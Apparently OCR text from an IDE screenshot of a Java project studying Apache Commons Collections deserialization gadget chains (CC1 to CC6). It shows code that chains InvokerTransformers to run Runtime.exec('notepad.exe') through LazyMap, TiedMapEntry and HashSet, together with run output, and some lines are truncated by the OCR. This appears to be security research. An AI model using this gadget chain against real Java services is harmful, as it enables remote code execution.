 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
Project
TestCC6_Poc_2.java test.java HashSet.java TestCC6_Poc_1.java HashMap.java CC1Test.java ObjectInputStream.java LazyMap.java Chained
1: Project
oject D:\code\JavaCode\Project
.idea
src
main
java
com
cc1.Test
CC1Lazy
CC1Test.java
myproject
App.java
InvocationHandlerExample
javassistTest
test
TestCC2
TestCC3
TestCC4
TestCC5
TestCC6
TestCC6_Poc_1
TestCC6_Poc_2
TestJavassist
yso2CC2.java
12
13 public class test {
14
15 public static void main(String[] args) throws Exception {
16 Transformer[] fakertransformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers);
23 Map innerMap = new HashMap();
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo")
26 HashSet map = new HashSet( initialCapacity: 1);
27 map.add(entry);
28 }
29 }
test main()
Database
Ant
Maven
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: TODO Terminal Build
All files are up-to-date (moments ago)